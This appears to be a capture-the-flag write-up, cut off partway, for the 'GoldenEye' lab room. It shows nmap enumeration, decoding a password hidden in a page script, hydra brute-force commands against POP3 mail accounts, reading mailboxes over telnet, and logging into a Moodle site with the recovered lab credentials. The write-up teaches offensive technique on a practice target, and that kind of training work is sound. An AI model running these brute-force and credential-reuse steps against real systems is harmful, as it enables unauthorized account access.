GoldenEye
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.49.24 | GoldenEye |
This room is guided and contains many prompts. I won’t include all of the prompts in this write-up as there’s just way too many. Instead, I’ll simplify them.
[ Task 1: Enumeration ]
Let’s first start off with a full nmap scan on the target machine:
sudo nmap -sC -sV -vv -T4 -p- 10.10.49.24
Results:
PORT      STATE SERVICE  REASON         VERSION
25/tcp    open  smtp     syn-ack ttl 61 Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu
| Issuer: commonName=ubuntu
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:22:34
| Not valid after:  2028-04-21T03:22:34
| MD5:   cd4a d178 f216 17fb 21a6 0a16 8f46 c8c6
| SHA-1: fda3 fc7b 6601 4746 96aa 0f56 b126 1c29 36e8 442c
| -----BEGIN CERTIFICATE-----
[REDACTED]
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
80/tcp    open  http     syn-ack ttl 61 Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: GoldenEye Primary Admin Server
55006/tcp open  ssl/pop3 syn-ack ttl 61 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server/emailAddress=root@localhost/organizationalUnitName=localhost
| Issuer: commonName=localhost/organizationName=Dovecot mail server/emailAddress=root@localhost/organizationalUnitName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:23:52
| Not valid after:  2028-04-23T03:23:52
| MD5:   d039 2e71 c76a 2cb3 e694 ec40 7228 ec63
| SHA-1: 9d6a 92eb 5f9f e9ba 6cbd dc93 55fa 5754 219b 0b77
| -----BEGIN CERTIFICATE-----
[REDACTED]
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
55007/tcp open  pop3     syn-ack ttl 61 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE TOP CAPA USER UIDL SASL(PLAIN) STLS RESP-CODES PIPELINING
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server/emailAddress=root@localhost/organizationalUnitName=localhost
| Issuer: commonName=localhost/organizationName=Dovecot mail server/emailAddress=root@localhost/organizationalUnitName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:23:52
| Not valid after:  2028-04-23T03:23:52
| MD5:   d039 2e71 c76a 2cb3 e694 ec40 7228 ec63
| SHA-1: 9d6a 92eb 5f9f e9ba 6cbd dc93 55fa 5754 219b 0b77
| -----BEGIN CERTIFICATE-----
[REDACTED]
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
From the nmap results, we can see that there are 4 ports open: 25 (SMTP), 80 (HTTP), 55006 (POP3) and 55007 (POP3)
Let’s take a look at the HTTP Web server:


We have a page telling us to navigate to /sev-home/ in order to login. Let’s visit this sub-directory:
As expected, we are prompted to login. Looks like we need to find a working set of credentials.
If we look at the source code of the main page, we find that an interesting script called terminal.js is loaded into the page:

Looking closely at the terminal.js script, we find a comment that reveals the encoded password of a user called boris:

The password has been converted into a HTML entity. Let’s use Cyberchef to decode it:

And we’ve obtained a set of credentials:
boris : InvincibleHack3r

Now let’s navigate to the /sev-home/ directory again and log in with our newfound credentials:
The message on the web page tells us that POP3 is running on a ‘very high non-default port’. From our nmap scan, we know it is running on ports 55006 and 55007.
POP3 is a one-way client-server protocol in which email is received and held on the email server. It is built into most popular email clients, including Microsoft Outlook.
If we look at the source code for this page, we see yet another interesting comment at the very bottom:

Now we know of another potential user: Natalya.
[ Task 2: Its mail time… ]
Let’s now try to connect to the POP3 server. POP3 runs on two different default ports:
- Port 110 - Unencrypted port
- Port 995 - Encrypted port
In our case, from our nmap scan, we can see that port 55006 has been configured with SSL, while port 55007 has not. Hence, we should connect to port 55007 as it is the unencrypted port:
telnet 10.10.49.24 55007
(A list of POP3 commands can be found here)
Let’s try to reuse boris’s credentials from earlier to login into his inbox:
// in POP3
USER boris
PASS InvincibleHack3r

Shoot, authentication failed. Looks like we’ll need to do some password brute-forcing!
We’ll use hydra with the fasttrack.txt wordlist:
hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f -s 55007 -t 64 10.10.49.24 pop3

Nice! We’ve found boris’s POP3 password:
secret1!
We can then authenticate ourselves as boris in POP3:

We can use the LIST command to list all messages in boris’s inbox:


There are 3 messages. Let’s read them with the RETR command:
- Message 1:

Nothing of interest here.
- Message 2:

Looks like natalya can break boris’ codes.
- Message 3:

There seems to be some big masterplan in the works… Boris clearly has some access codes that are very important.
From message 2, we know that Natalya has been able to crack Boris’s codes. Let’s try to see if we can brute-force her POP3 password and log into her account:
hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f -s 55007 -t 64 10.10.49.24 pop3

Natalya’s password has been found:
bird
Let’s log into her POP3 account now:

There are 2 messages in Natalya’s inbox.
- Message 1:
More exposition…
- Message 2:

Now we’re talking! We have a new set of credentials:
xenia : RCP90rulez!
We also know that there is a valid sub-directory at /gnocertdir and that we should update our /etc/hosts file to point the server’s IP to ‘severnaya-station.com’.
[ Task 3: GoldenEye Operators Training ]
I updated my /etc/hosts file accordingly:

Next, let’s visit the /gnocertdir directory:

We have a learning management system that is running on moodle.
There is a login button, maybe the credentials in the email will work there?

Yep it works! We are logged in as xenia.
If we look at the messages sent to xenia, we see one sent by a user called Dr Doak:

Dr Doak mentions that his email username is doak. Let’s try using hydra again to brute-force his POP3 password:
hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f -s 55007 -t 64 10.10.49.24 pop3

Dr Doak’s password is:
goat
Let’s log into his inbox and read his emails. There is only 1 email in his inbox:

We’ve acquired his credentials to the moodle learning site:
dr_doak : 4England!
After logging into Dr Doak’s account, I found an interesting file called s3cret.txt in the ‘My private files’ section of the site:
